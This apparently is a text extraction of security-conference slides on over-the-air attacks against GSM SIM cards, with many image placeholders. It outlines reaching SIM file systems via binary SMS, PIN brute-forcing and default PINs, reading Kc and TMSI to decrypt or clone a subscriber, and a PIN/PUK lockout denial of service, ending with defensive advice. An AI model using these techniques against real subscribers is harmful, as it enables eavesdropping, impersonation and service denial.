



#### + Here's what we've done – proto #2





#### + Here's what we've done – "final" edition





#### + Some specs:



+ descrypt bruteforcer - https://twitter.com/GiftsUngiven/status/492243408120213505



- + So you either got the keys or didn't need them, what's next?
	- + Send random commands to any TARs that accept them
	- + Send commands to known TARs



#### + Send random commands to TARs that accept them

- + Many variables to guess:
	- CLA INS P1 P2 P3 PROC DATA SW1 SW2
- Good manuals or intelligent fuzzing needed
- + Or you'll end up with nothing: not knowing what you send and receive



## Send commands to known TARs Card manager (00 00 00) File system (B0 00 00 - B0 FF FF)

…



#### Card manager (TAR 00 00 00)

- + Holy grail
- + Install custom applets and jump off the JCVM
- + Not enough technical details
- + No successful POC publicly available
- + But there are SIM cards allowing to install apps with no security at all!
- Someone have done it for sure…



## File system (B0 00 00 - B0 FF FF)

- + Stores interesting stuff: TMSI, Kc
- + May be protected by
- $CHV1 == PIN code$





+ File system (TAR B0 00 00 - B0 FF FF)

- Simple well documented APDU commands (SELECT, GET RESPONSE, READ BINARY, etc.)
- + Has it's own access conditions (READ, UPDATE, ACTIVATE, DEACTIVATE | CHV1, CHV2, ADM)


- + No fun in sending APDUs through card reader
- Let's do it over the air!
- Wrap file system access APDUs in binary SMS
- + Can be done with osmocom, some gsm modems or SMSC gateway



- + Binary SMS can be filtered
- + Several vectors exist:
	- + Intra-network
	- + Inter-network
	- + SMS gates
	- Fake BTS/FemtoCell



Attack?

Wait! What about access conditions?

- We still need a PIN to read interesting stuff
- + Often PIN is set to 0000 by operator and is never changed
- Otherwise needs bruteforcing





## PIN bruteforce

- + Only 3 attempts until PIN is blocked
- Needs a wide range of victims to get appropriate success rate
- + Provides some obvious possibilities...





Byproduct attack – subscriber DoS

- + Try 3 wrong PINs
- PIN is locked, PUK requested
- + Try 10 wrong PUKs
- PUK is locked
- Subscriber is locked out of GSM network needs to replace SIM card



+ To sniff we still got to figure out the ARFCN

- + There are different ways...
- + Catching paging responses on CCCH feels like the most obvious way
- Still have to be coded go do it!
- Everything could be built on osmocom-bb…



Assuming we were lucky enough

- We do have the OTA key either don't need one
- We've got the PIN either don't need one
- All we need is to read two elementary files
- MF/DF/EF/Kc and MF/DF/EF/loci
- Go look at SIMTracer!



Assuming we were lucky enough

- We now got TMSI and Kc and don't need to rely on Kraken anymore
- Collect some GSM traffic with your SDR of choice or osmocom-bb phone
- + Decrypt it using obtained Kc
- Or just clone the victim for a while using obtained TMSI & Kc
- Looks like A5/3 friendly!
- + Profit!









- + Traffic decryption only takes 2 binary messages
- DoS takes 13 binary messages and can be done via SMS gate
- + There are valuable SMS-packages. Catch the deal.
- There are also USSDs…



# "What a girl to do?"

- Change PIN, maybe…
- + Run SIMTester!
- Use PSTN FTW:(
- + Pigeon mail anyone?





# "What a girl to do?"

- Change PIN, maybe…
- + Run SIMTester!
- Use PSTN FTW:(
- + Pigeon mail anyone?





#### Resume

#### + For telcos

- Check all your SIMs
- + Train your/contractor of SIM/App/Sec
- + For everybody



